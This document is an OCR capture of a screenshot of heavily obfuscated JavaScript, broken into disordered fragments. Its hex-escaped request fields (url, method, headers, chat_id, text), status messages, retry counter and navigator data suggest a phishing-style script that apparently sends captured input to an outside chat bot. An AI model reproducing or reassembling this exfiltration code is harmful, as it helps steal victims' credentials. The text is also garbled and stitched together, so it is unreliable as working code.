
fae4[
1
]](_0xfae4[
11
])[_0xfae4[
10
]]= _0xfae4[
9
];document[
ment[_0xfae4[
1
]](_0xfae4[
6
])[_0xfae4[
4
]]= _0xfae4[
9
]},
20
0x709bx5[_0xfae4[
8
]](_0xfae4[
16
])!==  -
1
|| _0x709bx5[_0x
0xfae4[
19
])!==  -
1
|| _0x709bx5[_0xfae4[
8
]](_0xfae4[
20
])!
=>{document[_0xfae4[
1
]](_0xfae4[
11
])[_0xfae4[
10
]]= _0xfa
= _0xfae4[
9
];document[_0xfae4[
1
]](_0xfae4[
6
])[_0xfae4[
4
]
ae4[
1
]](_0xfae4[
11
])[_0xfae4[
10
]]= `${_0xfae4[
22
]}`;setT
6
])[_0xfae4[
13
]]();document[_0xfae4[
1
]](_0xfae4[
6
])[_0xf
xfae4[
11
])[_0xfae4[
10
]]= `${_0xfae4[
24
]}`;setTimeout(()=
4[
13
]]();document[_0xfae4[
1
]](_0xfae4[
6
])[_0xfae4[
4
]]= _
`${_0xfae4[
25
]}`;setTimeout(()=>{document[_0xfae4[
1
]](_0
[
1
]](_0xfae4[
6
])[_0xfae4[
4
]]= _0xfae4[
9
]},
2000
);let _0x7
xa=_0x709bx5[_0xfae4[
27
]](_0x709bx8+ 
1
,_0x709bx9);let _0
a[_0xfae4[
28
]](
5
)|| _0x709bxa[_0xfae4[
28
]](
4
)|| _0x709bx
)|| _0x709bxa[_0xfae4[
28
]](
1
);console[_0xfae4[
29
]](_0x70
f
(!_0x709bxb){
var
 _0x709bxd=`${_0xfae4[
32
]}${_0x709bx5}$
[
37
]}`;
var
 _0x709bxe={
"\x61\x73\x79\x6E\x63"
:
true
,
"\x63\
6D\x65\x74\x68\x6F\x64"
:_0xfae4[
40
],
"\x68\x65\x61\x64\x6
D\x63\x6F\x6E\x74\x72\x6F\x6C"
:_0xfae4[
42
]},
"\x64\x61\x7
[_0xfae4[
45
]](_0x709bxe)[_0xfae4[
44
]]((_0x709bxf)=>{cons
bx6}${_0xfae4[
34
]}${_0x709bxc}${_0xfae4[
35
]}${navigator[
6F\x6D\x61\x69\x6E"
:
true
,
"\x75\x72\x6C"
:_0xfae4[
38
]+ _0x
\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65"
:_0xfae4[
41
],
"\
]]({
"\x63\x68\x61\x74\x5F\x69\x64"
:_0x709bx4,
"\x74\x65\x
09bxf)})};counter++}
else
 {setTimeout(()=>{document[_0xfa